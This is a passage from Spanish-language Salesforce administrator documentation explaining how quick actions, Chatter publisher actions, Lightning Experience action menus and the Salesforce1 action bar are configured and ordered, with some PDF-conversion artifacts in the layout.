Salesforce agrega automáticamente acciones predeterminadas a los formatos de página para cuenta, caso, prospecto y oportunidad y al formato de publicador global en organizaciones que se han creado después de Winter '14.

#### CONSULTE TAMBIÉN

[Activar acciones del Publicador en Chatter](#page-4865-0) [Crear acciones rápidas específicas de objeto](#page-4869-0) [Personalizar acciones con el editor de formato de acción](#page-4872-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar acciones:

**•** "Personalizar aplicación"

### Configurar acciones sin Chatter habilitado

Puede configurar acciones globales y específicas de objetos para Salesforce1 o aplicaciones externas incluso si su organización no tiene Chatter activado.

Cuando Chatter está desactivado en una organización, solamente aparecen acciones no estándar en la barra de acciones de Salesforce1 o de aplicaciones externas que utilicen listas de acciones. Las acciones no estándar incluyen acciones de creación, actualización y registro de llamada, acciones personalizadas y acciones inteligentes móviles.

Siga estos pasos para configurar acciones y utilizarlas en Salesforce1 o aplicaciones externas.

- **1.** Cree acciones específicas de objeto o acciones globales.
- **2.** Personalice el formato de acción con los campos que desea que los usuarios visualicen cuando utilicen la acción.
- **3.** Agregue las acciones a formatos de página o formatos de publicador global.

Salesforce agrega automáticamente acciones predeterminadas a los formatos de página para cuenta, caso, prospecto y oportunidad y al formato de publicador global en organizaciones que se han creado después de Winter '14.

### CONSULTE TAMBIÉN

[Crear acciones rápidas específicas de objeto](#page-4869-0) [Crear acciones rápidas globales](#page-4867-0) [Personalizar acciones con el editor de formato de acción](#page-4872-0) [Personalizar acciones con el editor de formato de página mejorado](#page-4874-0) EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar acciones:

**•** "Personalizar aplicación"

### <span id="page-4895-0"></span>Acciones con y sin Chatter

Utilice acciones independientemente de si Chatter o acciones están activados en el publicador.

Las acciones están disponibles en el sitio completo de Salesforce o en Salesforce1. Para activar o desactivar Chatter para su organización, en Configuración, ingrese *Configuración de Chatter* en el cuadro Búsqueda rápida y luego seleccione **Configuración de Chatter**. Si Chatter está activado, la opción Activar acciones en el publicador controla si las acciones que crea aparecen en el publicador de Chatter.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Acciones rápidas disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

Acciones del lienzo personalizadas disponibles en: **Professional Edition** (con Lienzo de Force.com activado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Notas al pie:

- **1.** Si las acciones en el publicador no están habilitadas, solamente aparecerán acciones de Chatter estándar (Publicar, Archivo, Vínculo, Votación y Gracias) en el publicador de Chatter en el sitio completo de Salesforce.
- **2.** Las noticias en tiempo real de Chatter se muestran en la páginas de detalles de un objeto en todo el sitio de Salesforce solo para los objetos que tienen habilitado el seguimiento de noticias en tiempo real.
- **3.** Si Chatter está deshabilitado, el elemento de noticias en tiempo real no está disponible en Salesforce1.
- **4.** Si Chatter está habilitado, pero las acciones del publicador no están habilitadas, las acciones estándar y no estándar de Chatter aparecen en la barra de acciones de Salesforce1 y en aplicaciones de terceros que utilizan listas de acciones. Las acciones no estándar incluyen acciones de creación, actualización y registro de llamada, acciones personalizadas y acciones inteligentes móviles.
- **5.** Cuando Chatter y las acciones en el publicador están deshabilitados, solamente aparecen acciones no estándar en la barra de acciones de Salesforce1 o de aplicaciones externas que utilicen listas de acciones. Las acciones no estándar incluyen acciones de creación, actualización y registro de llamada, acciones personalizadas y acciones inteligentes móviles.
- **6.** Si el seguimiento de noticias en tiempo real no está habilitado en el objeto, solo se muestran acciones no estándar en la barra de acciones de Salesforce1 y en aplicaciones de terceros que utilizan listas de acciones. Las acciones no estándar incluyen acciones de creación, actualización y registro de llamada, acciones personalizadas y acciones inteligentes móviles.

### CONSULTE TAMBIÉN

[Configurar acciones con Chatter habilitado](#page-4893-0) [Configurar acciones sin Chatter habilitado](#page-4894-0) [Acciones](#page-4863-0)

# <span id="page-4896-0"></span>Acciones en Lightning Experience

En Lightning Experience, las acciones aparecen en el menú Acciones globales en el encabezado, en elementos de vista de lista y en varios sitios en una página de inicio de registro. Donde aparecen en una página de inicio de registro depende del tipo de acción.

# Acciones en el menú Acciones globales

El menú Acciones globales muestra un subconjunto de acciones globales desde la sección Acciones de Salesforce1 y Lightning Experience del formato de publicador global. De forma específica, estos tipos de acciones globales se admiten en el menú: Las acciones rápidas Registrar una llamada y Crear un registro que señalan los objetos Eventos, Notas y Tareas.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Acciones rápidas disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

Acciones del lienzo personalizadas disponibles en: **Professional Edition** (con Lienzo de Force.com activado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Los elementos en el menú aparecen en el orden en que se enumeran en la sección Acciones de Salesforce1 y Lightning Experience .

#### Acciones en elementos de la vista de lista

Excepto para le objeto Tareas, solo se admiten las acciones de botón estándar en elementos de la vista de lista. Los elementos en vistas de la lista Tareas contienen la lista completa de acciones para tareas.



#### Acciones en páginas de inicio de registro

Existe una página de contacto de muestra en Lightning Experience.

Nota: Los espacios de trabajo de prospectos y oportunidades tienen diferentes estructuras, pero las acciones aparecen del mismo modo en dichas páginas.



El menú de acción a nivel de página en el panel de aspectos destacados del registro (**1**) contiene:

- **•** Acciones de productividad
- **•** Acciones rápidas específicas de objeto y globales, excepto para aquellas relacionadas con la creación de tareas, la creación de eventos y el registro de llamadas
- **•** Botones estándar
- **•** Acciones rápidas de Visualforce personalizadas

- **•** Botones de Visualforce personalizados
- **•** Acciones de lienzo

Las acciones que aparecen en el menú de acción a nivel de página aparecen en el orden en el que se indican en la sección Acciones de Salesforce1 y Lightning Experience del formato de página.

Nota: Los botones personalizados que llaman a JavaScript no son compatibles en Lightning Experience.

La ficha Actividad (**2**) contiene acciones Registras una llamada y acciones rápidas Crear un registro que señalan a los objetos de Evento y Tarea. También contiene el botón estándar Email

La ficha Colaborar (**3**) contiene acciones estándar de Chatter. De forma predeterminada, colo se admiten las acciones Publicar y Consultar, y si tiene Grupos, la acción Anuncio. Algunos objetos admiten otras acciones estándar de Chatter predefinidas por Salesforce.

### Acciones en listas relacionadas

Las listas relacionadas (**4**) contienen los botones estándar que se encuentran habitualmente en listas relacionadas. Por lo general, es simplemente el botón Nuevo.

Las ocho primeras listas relacionadas muestran botones de lista relacionada, los registros de las primeras posiciones de la lista y un vínculo para abrir la lista completa de registros. Para cualquier lista relacionada adicional, solo aparece el nombre de la lista en la tarjeta. Los usuarios pueden seguir trabajando con estas listas relacionadas, simplemente haciendo clic en el nombre de la lista relacionada para acceder a la lista completa. Aquí, los usuarios pueden ver registros en la lista y utilizar botones de lista relacionada (como **Nueva**) o acciones de registro a nivel de fila.

Ejemplo: Supongamos que tiene esas acciones en su formato de página Contacto en la sección Acciones de Salesforce1 y Lightning Experience .

Post Call Send an Email Edit New Account Delete Clone New Event New Task

Tiene acciones rápidas (Nueva cuenta, Nuevo evento, Nueva tarea), una acción de productividad (Llamar), botones estándar (Modificar, Eliminar, Duplicar, Enviar un email) y acciones de Chatter (Consultar, Publicar). A continuación se describe cómo aparecen esas acciones en una página de registro de contacto en Lightning Experience.

**•** Las acciones en el menú de acción a nivel de página son una combinación de acciones rápidas, acciones de productividad y botones estándar en el orden en que se muestran en el formato de página. Aunque sean acciones rápidas, Nuevo evento y Nueva tarea no aparecen aquí.



**•** Las acciones de Chatter delante de la lista de acción están en la ficha Colaborar.



**•** Las acciones relacionadas con actividades (Correo electrónico, Nuevo evento, Nueva tarea) aparecen en la ficha Actividad.



CONSULTE TAMBIÉN

<span id="page-4899-0"></span>[Cómo se ordenan las acciones en Lightning Experience](#page-4899-0) [Acciones](#page-4863-0)

# Cómo se ordenan las acciones en Lightning Experience

En Lightning Experience, las acciones en páginas de registro se derivan de la lista de acciones en la sección Acciones de Salesforce1 y Lightning Experience del formato de página para ese objeto. La misma sección en formatos del publicador global determina las acciones globales que aparecen en el menú Acciones globales.

Si no ha personalizado la sección Acciones de Salesforce1 y Lightning Experience del formato de página de un objeto, las acciones rápidas que aparecen en las páginas de registro del objeto proceden del formato de publicador global.

Las acciones en cada sección de la página de registro respetan la clasificación de sus tipos de acciones en el formato de página.

Nota: Los cambios en la sección Acciones de Salesforce1 y Lightning Experience del formato de página se reflejan tanto en Salesforce1 como en Lightning Experience.

El menú Acciones globales ( <sup>+</sup> ) en el encabezado de Lightning Experience muestra estas acciones globales desde la sección Acciones de Salesforce1 y Lightning Experience en el formato del publicador global: Las acciones rápidas Registrar una llamada y Crear un registro que señalan los objetos Eventos, Notas y Tareas.

<span id="page-4899-1"></span>CONSULTE TAMBIÉN

[Acciones en Lightning Experience](#page-4896-0) [Acciones](#page-4863-0)

# Barra de acción de Salesforce1

Los usuarios de Salesforce1 disponen de un lugar integral para buscar acciones, de modo que no hay confusiones acerca de dónde ir para hacer algo. La barra de acción y su menú de acción asociado recopilan acciones de diferentes ubicaciones en Salesforce1en una página de inicio única y unificada.

En Salesforce1, las acciones de productividad, los botones de registro estándar y personalizados y las acciones rápidas aparecen en la

barra de acción y el menú de acción (**)**. La barra de acción y el menú de acción muestran todas las acciones disponibles para una página dada.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Acciones rápidas disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

Acciones del lienzo personalizadas disponibles en: **Professional Edition** (con Lienzo de Force.com activado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



#### **Acciones de Salesforce1 en la barra de acción y el menú de acciones**

La barra de acción aparece en la mayoría de ubicaciones en la aplicación, incluyendo las noticias en tiempo real, los grupos, los perfiles de usuario, los paneles y los reportes, las vistas de registros estándar y personalizados, las listas relacionadas y los resultados de búsqueda. Las acciones disponibles dependen de la ubicación de un usuario en Salesforce1 y de cómo ha configurado los formatos de página y los formatos del publicador para su organización.

Los usuarios podrían ver algunos o todos estos tipos de acciones en la barra de acción (incluyendo el menú de acciones)

- **•** Acciones de productividad: las acciones Enviar email (  $\bigcirc$  ), Llamar (  $\bigcirc$  ), Asignar (  $\bigcirc$  ), Ver sitio Web (  $\bigcirc$  ) y Leer noticias (  $\bigcirc$  ) están disponibles en cuentas, contactos, prospectos, oportunidades y cuentas personales. Las acciones Mensaje rápido ( ), Unirse a llamada de conferencia ( ) y Asignar ( ) están disponibles en eventos de calendario móvil en Salesforce Today.
	- Sugerencia: Una acción de productividad solo aparece si un registro incluye la información que se adapta a la acción. Por ejemplo, la acción Enviar email depende del registro que incluye una dirección de email. La acción Ver sitio Web requiere el registro para incluir la URL de un sitio Web.
- **•** Botones estándar y personalizados: Botones (como Modificar, Eliminar o Duplicar) incluidos en la sección Botones en el formato de página de un objeto están disponibles en Salesforce1 como acciones en la barra de acción de páginas de registro. Si no ha personalizado la barra de acción, se utiliza el orden de los botones en la sección de botones del formato de página. Sin embargo, el botón Modificar está en una posición fija.

Nota: Los vínculos personalizados, los botones personalizados agregados a vistas de lista y los botones personalizados que definen la fuente del contenido como *URL* u *OnClick JavaScript* no son compatibles y no aparecerán en Salesforce1.

- **•** Acciones rápidas: Si agrega, elimina o cambia el orden de acciones en la barra de acción en el formato del publicador global o el formato de página de un objeto, los cambios se reflejan en Salesforce1.
- **•** Acciones estándar de Chatter: Acciones exclusivas en Chatter, como Publicación, Archivo, Vínculo y Sondeo.

### ¿Cuáles son las excepciones?

- **•** En las noticias en tiempo real de registro, el botón **Seguir**/**Dejar de seguir** permanece en el área destacada de la página.
- **•** En las noticias en tiempo real de grupos privados y públicos, los botones **Unirse a grupo** y **Solicitar unirse** permanecen en el área destacada, pero el botón **Abandonar grupo** se encuentra en la barra de acción.

## ¿Qué significa eso para las marcas personalizadas?

Solo puede haber una versión de un icono personalizado. Los iconos de acción personalizados que ha creado antes de Winter '15 siguen siendo compatibles, pero están truncados en la barra de acción. Con el fin de optimizar sus iconos de acción personalizados para su visualización en la barra de acción, utilice estas directrices.

- **•** El icono debe tener 72 x 72 píxeles. Utilice el área de píxeles completa, no deje espacios alrededor de la imagen como antes.
- **•** Convierta la imagen en un archivo PNG con un fondo transparente y un tamaño inferior a 10 kb.
- **•** Disponga de una resolución de 72 dpi.
- **•** Convierta la gráfica del icono en blanca o más clara que el color de fondo.
- **•** Evite interiores intensos y sombras exteriores.
- **•** Utilice un formato sencillo y llano similar a la familia de iconos de Salesforce1.

#### CONSULTE TAMBIÉN

[¿Cómo se ordenan las acciones predefinidas en las acciones de elemento de la lista y la barra de acción de Salesforce1](#page-4903-0) [¿Cómo se ordenan las acciones en la barra de acción de Salesforce1?](#page-4903-1) [Acciones de elementos de lista en Salesforce1:](#page-4901-0) [Consideraciones de la barra de acción de Salesforce1](#page-4909-0)

## <span id="page-4901-0"></span>Acciones de elementos de lista en Salesforce1:

Acciones de elementos de lista es una versión de la barra de acción disponible para elementos en vistas de lista, listas de tareas y listas de registro relacionadas. Permite a los usuarios de Salesforce1 actualizar registros directamente desde listas sin necesidad de abrirlas.

Para acceder a acciones de elementos de lista, navegue a una vista de lista o lista de tareas o abra una lista relacionada desde la página de información relacionada de un objeto. A continuación, deslice el dedo a la izquierda en el registro deseado. Por ejemplo, aquí mostramos cómo funciona para la lista relacionada Oportunidades en una cuenta.

A continuación le presentamos la lista

Deslice un elemento de lista a la izquierda relacionada Oportunidades en una cuenta. para revelar acciones del elemento de lista. la lista.

Toque el icono **para mostrar el menú** de acciones con la lista completa de acciones disponibles para el elemento de



Oculte acciones del elemento de la lista deslizando de nuevo el elemento de la lista hacia la derecha o tocando otro elemento de la lista.

Las acciones para los elementos de listas no muestran las mismas acciones que están disponibles en la barra de acciones cuando se está viendo el registro actual. Al utilizar el ejemplo anterior, cuando un usuario visita el registro de oportunidad Generador de emergencia de extremos en Salesforce1, las acciones en la barra de acción reflejan las acciones en la sección Acciones de Salesforce1 y Lightning Experience del formato de la página Oportunidad. Sin embargo, cuando el usuario visita una cuenta, abre la lista relacionada Oportunidades para esa cuenta y desliza a la izquierda en un elemento de lista de Generador de emergencia de extremos, las acciones que aparecen proceden de la lista de acciones predefinidas para oportunidades. Consulte [¿Cómo se ordenan las acciones predefinidas en las acciones](#page-4903-0) [de elemento de la lista y la barra de acción de Salesforce1](#page-4903-0) para ver el desglose de acciones predefinidas para cada objeto.

## CONSULTE TAMBIÉN

[Barra de acción de Salesforce1](#page-4899-1)

[¿Cómo se ordenan las acciones en la barra de acción de Salesforce1?](#page-4903-1)

[Consideraciones de la barra de acción de Salesforce1](#page-4909-0)

### <span id="page-4903-1"></span>¿Cómo se ordenan las acciones en la barra de acción de Salesforce1?

La sección Acciones de Salesforce1 y Lightning Experience de un formato de publicador global y formato de página dirige las acciones que aparecen en la barra de acción de Salesforce1. También le permiten personalizar el orden de acciones rápidas, acciones de productividad así como botones estándar y personalizados disponibles como acciones.

Si personaliza la sección Acciones de Salesforce1 y Lightning Experience de un formato, Salesforce1 refleja sus personalizaciones.

Si personaliza las acciones en la sección Acciones rápidas en el publicador de Salesforce Classic , pero no personaliza la sección de barra de acción, la barra de acción de Salesforce1 hereda sus acciones rápidas desde la sección Acciones rápidas en el publicador de Salesforce Classic .

Si no se ha personalizado ninguna sección, la barra de acción hereda un conjunto predeterminado de acciones predefinido por Salesforce. El conjunto de acciones varía entre objetos, basándose en la actividades más habituales o típicas requeridas para cada objeto.

#### CONSULTE TAMBIÉN

<span id="page-4903-0"></span>[¿Cómo se ordenan las acciones predefinidas en las acciones de elemento de la lista y la barra de acción de Salesforce1](#page-4903-0) [Barra de acción de Salesforce1](#page-4899-1) [Consideraciones de la barra de acción de Salesforce1](#page-4909-0)

# ¿Cómo se ordenan las acciones predefinidas en las acciones de elemento de la lista y la barra de acción de Salesforce1

Los formatos de página de su organización y los formatos del publicador controlan el orden en el que aparecen las acciones en las acciones de elementos de listas y la barra de acción de Salesforce1. Si no personaliza las acciones en la barra de acción en un formato de página o formato de publicador global, la ubicación de las acciones clave está predefinida por Salesforce.

Importante: Este gráfico de clasificación predefinido solo se aplica si no ha personalizado la sección Acciones de Salesforce1 y Lightning Experience del formato de página de una acción o en un formato de publicador global.

Si no ha personalizado la barra de acción de Salesforce1, las acciones rápidas en el conjunto predefinido se derivan de las acciones en la sección "Acciones rápidas en el publicador de Salesforce Classic " del formato de publicador global o formato de página del objeto asociado.

#### **En formatos de página de objeto, cuando no se personaliza la barra de acción de Salesforce1:**

Si la sección Acciones rápidas en el publicador de Salesforce Classic está personalizada, las acciones rápidas en la barra de acción heredan esas personalizaciones.

Si no se ha personalizado ninguna sección, las acciones rápidas en la barra de acción se heredan de la sección Acciones rápidas en el publicador de Salesforce Classic del formato de publicador global.

#### **En formatos de publicador global, cuando no se personaliza la barra de acción de Salesforce1:**

Si la sección Acciones rápidas en el publicador de Salesforce Classic está personalizada, las acciones rápidas en la barra de acción heredan esas personalizaciones.

Si no se ha personalizado ninguna sección, se establecen las acciones rápidas en la barra de acción para páginas globales como un conjunto predefinido de Salesforce de forma predeterminada.

Las acciones predefinidas en la barra de acción, las acciones de elemento de la lista y los menús de acción asociados están divididos en grupos. La organización de estos grupos es fija, pero el orden de las acciones en los grupos puede variar según el objeto y las acciones presentes en el formato del publicador global o en el formato de página de un objeto. No cada objeto o página muestra cada grupo.

Aquí tiene el desglose de qué acciones están incluidas en cada grupo para cada objeto o página.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

